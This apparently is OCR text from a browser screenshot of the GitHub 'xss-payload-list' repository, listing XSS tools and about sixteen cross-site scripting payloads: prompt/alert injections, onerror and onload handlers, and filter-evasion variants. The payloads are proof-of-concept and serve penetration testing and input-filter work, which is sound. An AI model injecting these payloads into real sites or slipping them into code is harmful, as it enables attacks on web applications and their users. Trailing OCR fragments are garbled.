 Safari Archivo Edición Visualización Historial Marcadores Ventana Ayuda Jue 2 oct 18:43
github.com
YouTube ChatGPT GitHub Drive sk Búnker Marcos Localhost
Vunerabilidad XSS | Marcos Carmona García
payloadbox/xss-payload-list: 🎯 Cross Site Scripting ( XSS ) Vulnerability Payload List
README MIT license
• BruteXSS GUI
• XSS Scanner Online
• XSSer
• xsscrapy
• Cyclops
XSS Payload List :
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
Packages
No packages published
Contributors 10
tual
xss
ura de
.18.29.02
_alerta
ales_xss
orio_xss
xss
Fz